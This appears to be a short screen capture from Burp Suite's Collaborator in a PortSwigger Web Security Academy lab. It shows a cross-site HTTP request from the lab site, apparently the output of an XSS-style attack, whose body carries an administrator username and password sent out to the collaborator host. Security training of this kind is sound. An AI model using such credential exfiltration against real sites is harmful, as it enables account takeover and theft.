 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aae006f04032052c18aabd700980083.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aae006f04032052c18aabd700980083.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:hpjc40f3hos1wwpbb32p
Search... 0 highlights